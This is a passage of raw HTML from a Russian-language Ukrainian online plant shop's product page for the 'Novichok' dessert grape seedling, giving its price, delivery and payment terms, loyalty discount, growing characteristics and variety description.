                                                    <span class="hide">178</span>
                                                                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                    <div class="product-item-info-container"
                                                         data-entity="quantity-block">
                                                        <div class="product-item-amount">
                                                            <div class="quantity-block product-item-amount-field-container">
                                                                <div class="minus product-item-amount-field-btn-minus quantity_element"></div>
                                                                <input type="number"
                                                                       class="product-item-amount-field count_buy quantity_element"
                                                                       value="1" name="quantity_element"
                                                                       data-id="207325"
                                                                                                                                            data-max="9999999"
                                                                        >
                                                                <div class="plus product-item-amount-field-btn-plus"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                                                                            <div class="hidden-buy">
                                                            <span>Купить</span>
                                                            <div class="buy-spinner"></div>
                                                        </div>
                                                        <div class="product-item-button-container buy-btn" data-id="207325" data-price="178" id="" data-detail="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this);" data-cf-modified-4fe8122245f3d11773c5d3ba-="">
                                                            <span class="buy-slider">Купить</span>
                                                        </div>
                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Поддержка по заказу до 360 дней</span>
                            <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Болезнеустойчивый, крупноплодный, морозостойкий</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool fs-16"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
                                                        <div class="el-h2 new">С этим товаром рекомендуют</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="rek_items"
                data-title="С этим товаром рекомендуют">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="top-props">
                        <div class="title">Ключевые особенности</div>
                                                    <div class="col-md-4">
                                <p class="header">Эстетические</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Цвет плода</span>
                                        <span class="prop-value"><div><i class="fas fa-circle" style="color:#3b97d3;"></i><a href="/catalog/cat/samye_krupnye_sorta/filter/tsvet_ploda-siniy/">синий</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Срок созревания</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/srok_sozrevaniya-ranniy/">ранний</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Цвет растения</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" ></i><a href="/catalog/cat/samye_krupnye_sorta/filter/tsvet_rasteniya-zelenyy/">Зеленый</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип использования</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_ispolzovaniya_-v_svezhem_vide_u_svizhomu_viglyadi/">в свежем виде</a></div><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_ispolzovaniya_-na_kompot_i_varene_na_kompot_i_varennya/">на компот и варенье</a></div><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_ispolzovaniya_-na_sok_na_sik/">на сок</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садоводство</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Расстояние посадки</span>
                                        <span class="prop-value"><div><a href="/catalog/cat/samye_krupnye_sorta/filter/distance_of_landing-1_2m/">1-2м</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Период доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">с сентября по декабрь</a></div><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">с февраля по июнь</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Уровень полива</span>
                                        <span class="prop-value"><div class="poliv"><span class="back"><span class="cover" style="width: 40%;"></span></span></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Уровень сложности ухода</span>
                                        <span class="prop-value"><div class="hand"><span class="back"><span class="cover" style="width: 20%;"></span></span></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Расположение</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип климата</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_klimata-myagkiy_klimat_m_yakiy_klimat/">мягкий климат</a></div><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_klimata-podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni/">подходит для высадки на юге</a></div><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">умеренный климат</a></div><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_klimata-ustoychiv_k_vetru_stiykiy_do_vitru/">устойчив к ветру</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип почвы</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">обычная почва нормального качества</a></div><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/tip_pochvy-chernozem_chornozem/">чернозем</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Солнечный свет</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/samye_krupnye_sorta/filter/solnechnyy_svet-rekomenduetsya_svetlaya_storona_rekomendu_tsya_svitla_storona/">рекомендуется светлая сторона</a></div></span>
                                    </div>
                                                                </div>
                                                </div>
                                        <div class="el-h2 new">Также покупают в разделах</div>
    <div class="s-section" style="padding-bottom: 20px;">
                <div class="s-slider">
                                        <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/239/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/7ab/7abbb728f6b459c67832e8d06ac0b798.jpg" loading="eager"  style="height: auto;" alt="Черешня">
                                        </picture>
                                                                    </div>
                                <span class="name">Черешня</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/kishmish_saj/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/703/70331769e547e1464459cbbfc114a081.jpg" loading="eager"  style="height: auto;" alt="Кишмиш ">
                                        </picture>
                                                                    </div>
                                <span class="name">Кишмиш </span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/530/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/877/877dfd2a448f96c44348ade2036b46f8.jpg" loading="eager"  style="height: auto;" alt="Шелковица">
                                        </picture>
                                                                    </div>
                                <span class="name">Шелковица</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/pozdnie_sorta_grushi/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/4cd/2r1eabk5wgf11mrjsva7xuxze5mm5cx0.png" loading="eager"  style="height: auto;" alt="Поздние сорта груши">
                                        </picture>
                                                                    </div>
                                <span class="name">Поздние сорта груши</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/vesna_select/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                                <span
                                                    style="background-color:#7ecf03; ">Новинка                                                     </span>                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/d3b/y3g4n4b8064m5zozm1lbqiz1n94ppvym.png" loading="lazy"  style="height: auto;" alt="Vesna Select">
                                        </picture>
                                                                    </div>
                                <span class="name">Vesna Select</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/307/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/2e2/2e24d87702681cedbfde2035b5cf0455.jpg" loading="lazy"  style="height: auto;" alt="Патиссоны">
                                        </picture>
                                                                    </div>
                                <span class="name">Патиссоны</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/36/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/6ed/6eddc9edb93c9bf580abd24cece95366.jpg" loading="lazy"  style="height: auto;" alt="Перец">
                                        </picture>
                                                                    </div>
                                <span class="name">Перец</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/66/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/9e1/9e15ec6bbf3ca9e562342843d2cb748d.jpg" loading="lazy"  style="height: auto;" alt="Сухоцветы">
                                        </picture>
                                                                    </div>
                                <span class="name">Сухоцветы</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/55/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/358/3585daa056d253a7007e75d87376723d.jpg" loading="lazy"  style="height: auto;" alt="Томат">
                                        </picture>
                                                                    </div>
                                <span class="name">Томат</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/bakhromchatyy/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/847/847203e38078c8b09eea84591eee474c.jpg" loading="lazy"  style="height: auto;" alt="Бахромчатые">
                                        </picture>
                                                                    </div>
                                <span class="name">Бахромчатые</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/290/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/fe1/e42bszix510oxeizbti5qexl71mddnhl.jpg" loading="lazy"  style="height: auto;" alt="Нарциссы">
                                        </picture>
                                                                    </div>
                                <span class="name">Нарциссы</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/makhrovye_bakhromchatye/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/3b5/3b5b25cc26b6b6dfcc359ef7c4a786c9.jpg" loading="lazy"  style="height: auto;" alt="Махровые + Бахромчатые">
                                        </picture>
                                                                    </div>
                                <span class="name">Махровые + Бахромчатые</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/remontantnye_sorta_klubniki_i_zemlyaniki/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/1fa/eufc7jcg20zxsqtkhkjimxy2tajqlbsw.png" loading="lazy"  style="height: auto;" alt="Ремонтантные сорта клубники и земляники">
                                        </picture>
                                                                    </div>
                                <span class="name">Ремонтантные сорта клубники и земляники</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/356/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/0f1/0f10a3f40bdce772760d9e4871f7b110.png" loading="lazy"  style="height: auto;" alt="Георгины">
                                        </picture>
                                                                    </div>
                                <span class="name">Георгины</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/331/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/b57/o1bo2ldvk7r3iyo3ar563mws9edf3y9m.jpg" loading="lazy"  style="height: auto;" alt="Лилии">
                                        </picture>
                                                                    </div>
                                <span class="name">Лилии</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/463/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/c3d/c3d4dd480688baf6f4f0ebf594d9492e.png" loading="lazy"  style="height: auto;" alt="Гладиолусы">
                                        </picture>
                                                                    </div>
                                <span class="name">Гладиолусы</span>
                            </a>
                        </div>
                                    </div>
                             </div>    </div>

    
                                    <div class="dop-bye-block">
                        <div class="tit_product">Десертный виноград "Новичок"                                                            1 саженец в упаковке                            </div>
                        <div class="hidden-buy">
                            <span>Купить</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="207325" data-price="178" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-4fe8122245f3d11773c5d3ba-="">
                            Купить                        </div>
                    </div>
                                                    <div class="desc">
                        <div class="title">Описание</div>
                                                <div><div><b>Десертный виноград "Новичок"</b> - это новейшая гибридная форма винограда любительской селекции &nbsp;Калугина В.М. Урожай созревает в первой-второй декаде августа. Многие виноградари уже предпочли "Новичку" большинству других гибридных форм, отмечая его исключительные качества и потенциал для выращивания.</div><div><br></div><div><br></div><div>Кусты в корнесобственной культуре сильнорослые, тип цветка обоеполый. Грозди очень крупные, цилиндро-конической формы, часто с крылом, плотность грозди оптимальная, вес - 1-2 кг. Ягоды овальные, веретоновидные, темно-синего цвета, средней массой 10-12 г. Мякоть плотная, хрустящая, приятного гармоничного вкуса.</div><div><br></div><div><br></div><div>Гибридная форма винограда "Новичок" привлекательна своими внешними и вкусовыми качествами, ранним сроком созревания. Кроме того, устойчивость к заболеваниям на уровне 2,5 балов и высокая морозостойкость - до -23С.</div></div><div><br></div>
<div><br></div>
<ul><strong>Преимущества покупки в Agro-Market</strong>
<br>
<br>
	<li>Только лучшие сорта, выращенные в Украине</li>
	<li> Маркировка каждого сорта</li>
	<li> 100% соответствие сортов</li>
	<li> Бережная и целостная упаковка</li>
	<li> Проверенные временем сорта</li>
	<li> Приживаемость в любом регионе Украины</li>
</ul><br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href="/oferta/">публичной оферты</a></div>                    </div>
                                                        <div class="dop-bye-block">
                        <div class="tit_product">Десертный виноград "Новичок"                                                            1 саженец в упаковке                            </div>
                        <div class="hidden-buy">
                            <span>Купить</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="207325" data-price="178" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-4fe8122245f3d11773c5d3ba-="">
                            Купить                        </div>
                    </div>
                                                    

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                <div class="lux-checker"><div class="lux-block firstBuy" id="firstBuy" data-lux="" style="display: none;">
    <div class="not-subscribed">
        <p class="h3 eventlink">
            <span class="nowrap">
                <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
            </span>
            <span class="lux-discount nowrap">Экстра скидка -10%</span>
        </p>
        <ul class="lux-info desktop eventlink">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                -10% скидка на первый заказ</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                20% возврат бонусов за заказ</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                до 100% возврат бонусов за доставку</li>
        </ul>
        <div class="prices">

            <p class="price-bonus eventlink">
                <span class="price-text">Цена: </span>
                <span class="oldprice">178 грн</span>
                <span class="price">160.2 грн</span>
            </p>
            <p class="promo-bonus eventlink">
                <span class="bonus-text">Бонусов: </span>
                <span class="old-bonus">+ 7.12 грн</span>
                <span class="new-bonus-text"><span class="new-bonus"></span>грн бонусов</span>
            </p>
        </div>
        <div class="toggle-text closed">Детальнее<i class="fa-angle-down"></i></div>
        <div>
            <ul class="lux-info mobile">
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    -10% скидка на первый заказ</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    20% возврат бонусов за заказ</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    до 100% возврат бонусов за доставку</li>
            </ul>
            <p class="text">
                Участие в клубе LUX стоит 25грн/мес - Оплачивается 300грн/год. <a target='_blank' href='/program-loyalnost/'> Детальнее</a>            </p>
            <div class="text-center">
                <a class="eventlink" href="#"></a>
            </div>
        </div>
    </div>
    <div class="subscribed">
        <p class="h3">
            <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
        </p>
        <ul>
            <li>Вам доступна экстра скидка -10%</li>
            <li>
                <span class="price-text"></span>
                <span class="oldprice"></span>
                <span class="price"></span></li>
        </ul>
    </div>

</div>

</div>                                    <div class="photo">
                        <div class="title">Фото товара</div>
                        <ul class="photo-tovar">
                                                            <li class="active">
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/b7b/345_483_1/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg"
                                         alt="Десертный виноград &quot;Новичок&quot;"
                                         title="Десертный виноград &quot;Новичок&quot;">
                                </li>
                                                            <li >
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/ec7/345_483_1/gpuwlt49cbtez4vmgn11zagegelchm3a.jpeg"
                                         alt="Десертный виноград &quot;Новичок&quot;"
                                         title="Десертный виноград &quot;Новичок&quot;">
                                </li>
                                                    </ul>
                    </div>
                                            <div class="dop-bye-block">
                            <div class="tit_product">Десертный виноград "Новичок"                                                                    1 саженец в упаковке                                </div>
                            <div class="hidden-buy">
                                <span>Купить</span>
                                <div class="buy-spinner"></div>
                            </div>
                            <div class="buy-btn" data-id="207325" data-price="178" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-4fe8122245f3d11773c5d3ba-="">
                                Купить                            </div>
                        </div>
                    
                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Место посадки</span>
                                    <span><a href="/catalog/cat/samye_krupnye_sorta/filter/mestoposadki-sad/">сад</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Цвет мякоти</span>
                                    <span><a href="/catalog/cat/samye_krupnye_sorta/filter/colormiakoti-zelenovato_belyj/">зеленовато-белый</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Форма плода</span>
                                    <span><a href="/catalog/cat/samye_krupnye_sorta/filter/formaploda-ovalnaya/">овальная</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Страна производитель</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Размер плода</span>
                                    <span><a href="/catalog/cat/samye_krupnye_sorta/filter/massa_ploda-krupnoplodnyy/">крупноплодный</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Опыляемость</span>
                                    <span><a href="/catalog/cat/samye_krupnye_sorta/filter/opylyayemost-samoopylyayemyy/">самоопыляемый</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Вкус плода</span>
                                    <span><a href="/catalog/cat/samye_krupnye_sorta/filter/vkusploda-sladkiy/">сладкий</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Рост взрослого растения</span>
                                    <span><a href="/catalog/cat/samye_krupnye_sorta/filter/rost_vzroslogo_rasteniya-ot_20m_do_30m/">от 2.0м до 3.0м</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                            <div class="el-h2 new">С этим товаром покупали</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="sea_items"
                data-title="С этим товаром покупали">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="detail-bnr bnr"></div>
    
                <div class="comment" id="cart-rate">
                        <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:0%;"></div></div>        <a href='#cart-rate'><span class='count'>0 отзывов</span></a> <span class='rate-count'>(общий рейтинг: 0)</span>    </div>
        <div class="title">Честные мнения наших клиентов        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=207325&CODE=product&LANG=ru" data-title="Оставить новый отзыв">
                        <span class="svg"></span>
            Написать отзыв</span>
        <div class="rew-desc">Это страница впечатлений о товаре. Другие комментарии отображаться не будут. На Ваши вопросы мы всегда ответим <a href="/comments/">здесь</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:0%;"></div></div>            <div class="div"><span class='count'>0 отзывов</span> <span class='rate-count'>(общий рейтинг: 0)</span></div>
        </div>
        <ul class="comts">
                            <span class="nocom">Пока нет отзывов. Будьте первым, кто оставит отзыв</span>
                    </ul>
                                                
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Похожие товары</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Похожие товары">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Отзыв клиента</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/jiKS1u0L1mQ?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/jiKS1u0L1mQ.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Видео об упаковке</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Видео о разделе</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/1ri4pDNvZxM?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/1ri4pDNvZxM.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Почему "Агромаркет" считают лучшим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
